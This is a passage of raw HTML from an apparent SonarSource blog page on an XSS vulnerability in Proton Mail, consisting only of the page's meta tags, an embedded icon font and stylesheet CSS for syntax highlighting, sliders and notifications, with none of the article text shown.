

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sonarsource.com/blog/code-vulnerabilities-leak-emails-in-proton-mail/
body_size: 40337
content:
<!DOCTYPE html><html data-geo-country-name="United States" data-geo-country-code="US" lang="en"><head><meta charSet="utf-8"/><meta http-equiv="x-ua-compatible" content="ie=edge"/><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/><meta name="generator" content="Gatsby 5.15.0"/><meta name="description" content="The Sonar Research team discovered critical code vulnerabilities in Proton Mail, Skiff and Tutanota. This post covers the technical details of the XSS vulnerability in Proton Mail." data-gatsby-head="true"/><meta name="image" content="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/c6df06cb-2274-45e3-b5fe-f442c0ea2344/Stealing-with-Style-Skiff-blog-index-v2.png" data-gatsby-head="true"/><meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview" data-gatsby-head="true"/><meta name="apple-mobile-web-app-title" content="Sonar" data-gatsby-head="true"/><meta property="og:type" content="website" data-gatsby-head="true"/><meta property="og:title" content="Code Vulnerabilities Put Proton Mails at Risk" data-gatsby-head="true"/><meta property="og:description" content="The Sonar Research team discovered critical code vulnerabilities in Proton Mail, Skiff and Tutanota. This post covers the technical details of the XSS vulnerability in Proton Mail." data-gatsby-head="true"/><meta property="og:url" content="https://www.sonarsource.com/blog/code-vulnerabilities-leak-emails-in-proton-mail/" data-gatsby-head="true"/><meta property="og:image" content="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/c6df06cb-2274-45e3-b5fe-f442c0ea2344/Stealing-with-Style-Skiff-blog-index-v2.png" data-gatsby-head="true"/><meta name="twitter:site" content="@SonarSource" data-gatsby-head="true"/><meta name="twitter:card" content="summary_large_image" data-gatsby-head="true"/><meta name="twitter:title" content="Code Vulnerabilities Put Proton Mails at Risk" data-gatsby-head="true"/><meta name="twitter:description" content="The Sonar Research team discovered critical code vulnerabilities in Proton Mail, Skiff and Tutanota. This post covers the technical details of the XSS vulnerability in Proton Mail." data-gatsby-head="true"/><meta name="twitter:image" content="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/c6df06cb-2274-45e3-b5fe-f442c0ea2344/Stealing-with-Style-Skiff-blog-index-v2.png" data-gatsby-head="true"/><meta name="zd-site-verification" content="c95o2emv60rf7gej21hmkn" data-gatsby-head="true"/><style data-href="/styles.ab8382fd948968e7cd0a.css" data-identity="gatsby-global-css">pre code.hljs{display:block;overflow-x:auto;padding:1em}code.hljs{padding:3px 5px}
/*!
  Theme: GitHub Dark
  Description: Dark theme as seen on github.com
  Author: github.com
  Maintainer: @Hirse
  Updated: 2021-05-15

  Outdated base version: https://github.com/primer/github-syntax-dark
  Current colors taken from GitHub's CSS
*/.hljs{background:#0d1117;color:#c9d1d9}.hljs-doctag,.hljs-keyword,.hljs-meta .hljs-keyword,.hljs-template-tag,.hljs-template-variable,.hljs-type,.hljs-variable.language_{color:#ff7b72}.hljs-title,.hljs-title.class_,.hljs-title.class_.inherited__,.hljs-title.function_{color:#d2a8ff}.hljs-attr,.hljs-attribute,.hljs-literal,.hljs-meta,.hljs-number,.hljs-operator,.hljs-selector-attr,.hljs-selector-class,.hljs-selector-id,.hljs-variable{color:#79c0ff}.hljs-meta .hljs-string,.hljs-regexp,.hljs-string{color:#a5d6ff}.hljs-built_in,.hljs-symbol{color:#ffa657}.hljs-code,.hljs-comment,.hljs-formula{color:#8b949e}.hljs-name,.hljs-quote,.hljs-selector-pseudo,.hljs-selector-tag{color:#7ee787}.hljs-subst{color:#c9d1d9}.hljs-section{color:#1f6feb;font-weight:700}.hljs-bullet{color:#f2cc60}.hljs-emphasis{color:#c9d1d9;font-style:italic}.hljs-strong{color:#c9d1d9;font-weight:700}.hljs-addition{background-color:#033a16;color:#aff5b4}.hljs-deletion{background-color:#67060c;color:#ffdcd7}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:initial;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:#00000026}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,#00000080,#0000)}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid #0000;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}:root{--toastify-color-light:#fff;--toastify-color-dark:#121212;--toastify-color-info:#3498db;--toastify-color-success:#07bc0c;--toastify-color-warning:#f1c40f;--toastify-color-error:#e74d3c;--toastify-color-transparent:#ffffffb3;--toastify-icon-color-info:var(--toastify-color-info);--toastify-icon-color-success:var(--toastify-color-success);--toastify-icon-color-warning:var(--toastify-color-warning);--toastify-icon-color-error:var(--toastify-color-error);--toastify-container-width:fit-content;--toastify-toast-width:320px;--toastify-toast-offset:16px;--toastify-toast-top:max(var(--toastify-toast-offset),env(safe-area-inset-top));--toastify-toast-right:max(var(--toastify-toast-offset),env(safe-area-inset-right));--toastify-toast-left:max(var(--toastify-toast-offset),env(safe-area-inset-left));--toastify-toast-bottom:max(var(--toastify-toast-offset),env(safe-area-inset-bottom));--toastify-toast-background:#fff;--toastify-toast-padding:14px;--toastify-toast-min-height:64px;--toastify-toast-max-height:800px;--toastify-toast-bd-radius:6px;--toastify-toast-shadow:0px 4px 12px #0000001a;--toastify-font-family:sans-serif;--toastify-z-index:9999;--toastify-text-color-light:#757575;--toastify-text-color-dark:#fff;--toastify-text-color-info:#fff;--toastify-text-color-success:#fff;--toastify-text-color-warning:#fff;--toastify-text-color-error:#fff;--toastify-spinner-color:#616161;--toastify-spinner-color-empty-area:#e0e0e0;--toastify-color-progress-light:linear-gradient(90deg,#4cd964,#5ac8fa,#007aff,#34aadc,#5856d6,#ff2d55);--toastify-color-progress-dark:#bb86fc;--toastify-color-progress-info:var(--toastify-color-info);--toastify-color-progress-success:var(--toastify-color-success);--toastify-color-progress-warning:var(--toastify-color-warning);--toastify-color-progress-error:var(--toastify-color-error);--toastify-color-progress-bgo:0.2}.Toastify__toast-container{box-sizing:border-box;color:#fff;display:flex;flex-direction:column;position:fixed;-webkit-transform:translateZ(var(--toastify-z-index));width:var(--toastify-container-width);z-index:var(--toastify-z-index)}.Toastify__toast-container--top-left{left:var(--toastify-toast-left);top:var(--toastify-toast-top)}.Toastify__toast-container--top-center{align-items:center;left:50%;top:var(--toastify-toast-top);transform:translateX(-50%)}.Toastify__toast-container--top-right{align-items:end;right:var(--toastify-toast-right);top:var(--toastify-toast-top)}.Toastify__toast-container--bottom-left{bottom:var(--toastify-toast-bottom);left:var(--toastify-toast-left)}.Toastify__toast-container--bottom-center{align-items:center;bottom:var(--toastify-toast-bottom);left:50%;transform:translateX(-50%)}.Toastify__toast-container--bottom-right{align-items:end;bottom:var(--toastify-toast-bottom);right:var(--toastify-toast-right)}.Toastify__toast{--y:0;align-items:center;border-radius:var(--toastify-toast-bd-radius);box-shadow:var(--toastify-toast-shadow);box-sizing:border-box;display:flex;flex:1 1 auto;font-family:var(--toastify-font-family);margin-bottom:1rem;max-height:var(--toastify-toast-max-height);min-height:var(--toastify-toast-min-height);padding:var(--toastify-toast-padding);position:relative;touch-action:none;width:var(--toastify-toast-width);word-break:break-word;z-index:0}@media only screen and (max-width:480px){.Toastify__toast-container{left:env(safe-area-inset-left);margin:0;width:100vw}.Toastify__toast-container--top-center,.Toastify__toast-container--top-left,.Toastify__toast-container--top-right{top:env(safe-area-inset-top);transform:translateX(0)}.Toastify__toast-container--bottom-center,.Toastify__toast-container--bottom-left,.Toastify__toast-container--bottom-right{bottom:env(safe-area-inset-bottom);transform:translateX(0)}.Toastify__toast-container--rtl{left:auto;right:env(safe-area-inset-right)}.Toastify__toast{--toastify-toast-width:100%;border-radius:0;margin-bottom:0}}.Toastify__toast-container[data-stacked=true]{width:var(--toastify-toast-width)}.Toastify__toast--stacked{position:absolute;transform:translate3d(0,var(--y),0) scale(var(--s));transition:transform .3s;width:100%}.Toastify__toast--stacked[data-collapsed] .Toastify__close-button,.Toastify__toast--stacked[data-collapsed] .Toastify__toast-body{transition:opacity .1s}.Toastify__toast--stacked[data-collapsed=false]{overflow:visible}.Toastify__toast--stacked[data-collapsed=true]:not(:last-child)>*{opacity:0}.Toastify__toast--stacked:after{bottom:100%;content:"";height:calc(var(--g)*1px);left:0;position:absolute;right:0}.Toastify__toast--stacked[data-pos=top]{top:0}.Toastify__toast--stacked[data-pos=bot]{bottom:0}.Toastify__toast--stacked[data-pos=bot].Toastify__toast--stacked:before{transform-origin:top}.Toastify__toast--stacked[data-pos=top].Toastify__toast--stacked:before{transform-origin:bottom}.Toastify__toast--stacked:before{bottom:0;content:"";height:100%;left:0;position:absolute;right:0;transform:scaleY(3);z-index:-1}.Toastify__toast--rtl{direction:rtl}.Toastify__toast--close-on-click{cursor:pointer}.Toastify__toast-icon{display:flex;flex-shrink:0;margin-inline-end:10px;width:22px}.Toastify--animate{animation-duration:.5s;animation-fill-mode:both}.Toastify--animate-icon{animation-duration:.3s;animation-fill-mode:both}.Toastify__toast-theme--dark{background:var(--toastify-color-dark);color:var(--toastify-text-color-dark)}.Toastify__toast-theme--colored.Toastify__toast--default,.Toastify__toast-theme--light{background:var(--toastify-color-light);color:var(--toastify-text-color-light)}.Toastify__toast-theme--colored.Toastify__toast--info{background:var(--toastify-color-info);color:var(--toastify-text-color-info)}.Toastify__toast-theme--colored.Toastify__toast--success{background:var(--toastify-color-success);color:var(--toastify-text-color-success)}.Toastify__toast-theme--colored.Toastify__toast--warning{background:var(--toastify-color-warning);color:var(--toastify-text-color-warning)}.Toastify__toast-theme--colored.Toastify__toast--error{background:var(--toastify-color-error);color:var(--toastify-text-color-error)}.Toastify__progress-bar-theme--light{background:var(--toastify-color-progress-light)}.Toastify__progress-bar-theme--dark{background:var(--toastify-color-progress-dark)}.Toastify__progress-bar--info{background:var(--toastify-color-progress-info)}.Toastify__progress-bar--success{background:var(--toastify-color-progress-success)}.Toastify__progress-bar--warning{background:var(--toastify-color-progress-warning)}.Toastify__progress-bar--error{background:var(--toastify-color-progress-error)}.Toastify__progress-bar-theme--colored.Toastify__progress-bar--error,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--info,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--success,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--warning{background:var(--toastify-color-transparent)}.Toastify__close-button{background:#0000;border:none;color:#fff;cursor:pointer;opacity:.7;outline:none;padding:0;position:absolute;right:6px;top:6px;transition:.3s ease;z-index:1}.Toastify__toast--rtl .Toastify__close-button{left:6px;right:unset}.Toastify__close-button--light{color:#000;opacity:.3}.Toastify__close-button>svg{fill:currentColor;height:16px;width:14px}.Toastify__close-button:focus,.Toastify__close-button:hover{opacity:1}@keyframes Toastify__trackProgress{0%{transform:scaleX(1)}to{transform:scaleX(0)}}.Toastify__progress-bar{bottom:0;height:100%;left:0;opacity:.7;position:absolute;transform-origin:left;width:100%;z-index:1}.Toastify__progress-bar--animated{animation:Toastify__trackProgress linear 1 forwards}.Toastify__progress-bar--controlled{transition:transform .2s}.Toastify__progress-bar--rtl{border-bottom-left-radius:0;left:auto;right:0;transform-origin:right}.Toastify__progress-bar--wrp{border-bottom-left-radius:var(--toastify-toast-bd-radius);border-bottom-right-radius:var(--toastify-toast-bd-radius);bottom:0;height:5px;left:0;overflow:hidden;position:absolute;width:100%}.Toastify__progress-bar--wrp[data-hidden=true]{opacity:0}.Toastify__progress-bar--bg{height:100%;opacity:var(--toastify-color-progress-bgo);width:100%}.Toastify__spinner{animation:Toastify__spin .65s linear infinite;border:2px solid;border-color:var(--toastify-spinner-color-empty-area);border-radius:100%;border-right-color:var(--toastify-spinner-color);box-sizing:border-box;height:20px;width:20px}@keyframes Toastify__bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}@keyframes Toastify__bounceOutRight{20%{opacity:1;transform:translate3d(-20px,var(--y),0)}to{opacity:0;transform:translate3d(2000px,var(--y),0)}}@keyframes Toastify__bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}@keyframes Toastify__bounceOutLeft{20%{opacity:1;transform:translate3d(20px,var(--y),0)}to{opacity:0;transform:translate3d(-2000px,var(--y),0)}}@keyframes Toastify__bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translateZ(0)}}@keyframes Toastify__bounceOutUp{20%{transform:translate3d(0,calc(var(--y) - 10px),0)}40%,45%{opacity:1;transform:translate3d(0,calc(var(--y) + 20px),0)}to{opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes Toastify__bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}@keyframes Toastify__bounceOutDown{20%{transform:translate3d(0,calc(var(--y) - 10px),0)}40%,45%{opacity:1;transform:translate3d(0,calc(var(--y) + 20px),0)}to{opacity:0;transform:translate3d(0,2000px,0)}}.Toastify__bounce-enter--bottom-left,.Toastify__bounce-enter--top-left{animation-name:Toastify__bounceInLeft}.Toastify__bounce-enter--bottom-right,.Toastify__bounce-enter--top-right{animation-name:Toastify__bounceInRight}.Toastify__bounce-enter--top-center{animation-name:Toastify__bounceInDown}.Toastify__bounce-enter--bottom-center{animation-name:Toastify__bounceInUp}.Toastify__bounce-exit--bottom-left,.Toastify__bounce-exit--top-left{animation-name:Toastify__bounceOutLeft}.Toastify__bounce-exit--bottom-right,.Toastify__bounce-exit--top-right{animation-name:Toastify__bounceOutRight}.Toastify__bounce-exit--top-center{animation-name:Toastify__bounceOutUp}.Toastify__bounce-exit--bottom-center{animation-name:Toastify__bounceOutDown}@keyframes Toastify__zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes Toastify__zoomOut{0%{opacity:1}50%{opacity:0;transform:translate3d(0,var(--y),0) scale3d(.3,.3,.3)}to{opacity:0}}.Toastify__zoom-enter{animation-name:Toastify__zoomIn}.Toastify__zoom-exit{animation-name:Toastify__zoomOut}@keyframes Toastify__flipIn{0%{animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateX(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px) rotateX(-20deg)}60%{opacity:1;transform:perspective(400px) rotateX(10deg)}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes Toastify__flipOut{0%{transform:translate3d(0,var(--y),0) perspective(400px)}30%{opacity:1;transform:translate3d(0,var(--y),0) perspective(400px) rotateX(-20deg)}to{opacity:0;transform:translate3d(0,var(--y),0) perspective(400px) rotateX(90deg)}}.Toastify__flip-enter{animation-name:Toastify__flipIn}.Toastify__flip-exit{animation-name:Toastify__flipOut}@keyframes Toastify__slideInRight{0%{transform:translate3d(110%,0,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInLeft{0%{transform:translate3d(-110%,0,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInUp{0%{transform:translate3d(0,110%,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInDown{0%{transform:translate3d(0,-110%,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideOutRight{0%{transform:translate3d(0,var(--y),0)}to{transform:translate3d(110%,var(--y),0);visibility:hidden}}@keyframes Toastify__slideOutLeft{0%{transform:translate3d(0,var(--y),0)}to{transform:translate3d(-110%,var(--y),0);visibility:hidden}}@keyframes Toastify__slideOutDown{0%{transform:translate3d(0,var(--y),0)}to{transform:translate3d(0,500px,0);visibility:hidden}}@keyframes Toastify__slideOutUp{0%{transform:translate3d(0,var(--y),0)}to{transform:translate3d(0,-500px,0);visibility:hidden}}.Toastify__slide-enter--bottom-left,.Toastify__slide-enter--top-left{animation-name:Toastify__slideInLeft}.Toastify__slide-enter--bottom-right,.Toastify__slide-enter--top-right{animation-name:Toastify__slideInRight}.Toastify__slide-enter--top-center{animation-name:Toastify__slideInDown}.Toastify__slide-enter--bottom-center{animation-name:Toastify__slideInUp}.Toastify__slide-exit--bottom-left,.Toastify__slide-exit--top-left{animation-duration:.3s;animation-name:Toastify__slideOutLeft;animation-timing-function:ease-in}.Toastify__slide-exit--bottom-right,.Toastify__slide-exit--top-right{animation-duration:.3s;animation-name:Toastify__slideOutRight;animation-timing-function:ease-in}.Toastify__slide-exit--top-center{animation-duration:.3s;animation-name:Toastify__slideOutUp;animation-timing-function:ease-in}.Toastify__slide-exit--bottom-center{animation-duration:.3s;animation-name:Toastify__slideOutDown;animation-timing-function:ease-in}@keyframes Toastify__spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}[data-rmiz-ghost]{pointer-events:none;position:absolute}[data-rmiz-btn-unzoom],[data-rmiz-btn-zoom]{appearance:none;background-color:#000000b3;border:none;border-radius:50%;box-shadow:0 0 1px #ffffff80;color:#fff;height:40px;margin:0;outline-offset:2px;padding:9px;touch-action:manipulation;width:40px}[data-rmiz-btn-zoom]:not(:focus):not(:active){clip:rect(0 0 0 0);clip-path:inset(50%);height:1px;overflow:hidden;pointer-events:none;position:absolute;white-space:nowrap;width:1px}[data-rmiz-btn-zoom]{cursor:zoom-in;inset:10px 10px auto auto;position:absolute}[data-rmiz-btn-unzoom]{cursor:zoom-out;inset:20px 20px auto auto;position:absolute;z-index:1}[data-rmiz-content=found] [data-zoom],[data-rmiz-content=found] [role=img],[data-rmiz-content=found] img,[data-rmiz-content=found] svg{cursor:zoom-in}[data-rmiz-modal]::backdrop{display:none}[data-rmiz-modal][open]{background:#0000;border:0;height:100vh;height:100dvh;margin:0;max-height:none;max-width:none;overflow:hidden;padding:0;position:fixed;width:100vw;width:100dvw}[data-rmiz-modal-overlay]{inset:0;position:absolute;transition:background-color .3s}[data-rmiz-modal-overlay=hidden]{background-color:#fff0}[data-rmiz-modal-overlay=visible]{background-color:#fff}[data-rmiz-modal-content]{height:100%;position:relative;width:100%}[data-rmiz-modal-img]{cursor:zoom-out;image-rendering:high-quality;position:absolute;transform-origin:top left;transition:transform .3s}@media (prefers-reduced-motion:reduce){[data-rmiz-modal-img],[data-rmiz-modal-overlay]{transition-duration:.01ms!important}}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);left:0;top:var(--swiper-pagination-top,auto);width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic 